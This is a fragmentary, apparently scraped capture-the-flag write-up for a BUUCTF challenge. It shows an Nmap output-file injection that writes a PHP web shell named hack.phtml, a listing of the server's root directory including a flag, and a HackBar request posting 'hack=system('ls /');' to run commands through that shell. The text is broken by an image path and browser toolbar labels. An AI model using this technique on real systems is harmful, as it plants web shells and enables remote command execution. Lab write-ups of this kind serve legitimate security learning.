 # Nmap 6.47 scan initiated Wed May 19 13:53:03 2021 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/b2d05 -oG hack.phtml \ bin boot dev etc flag home lib lib64 med
sbin srv start.sh sys tmp usr var \\ # Nmap done at Wed May 19 13:53:04 2021 -- 0 IP addresses (0 hosts up) scanned in 0.69 seconds
查看器 控制台 调试器 网络 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other C
Load URL http://2c4d5663-6cc7-4b79-92a1-8cbcef6114cb.node3.buuoj.cn/hack.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
hack=system('ls /');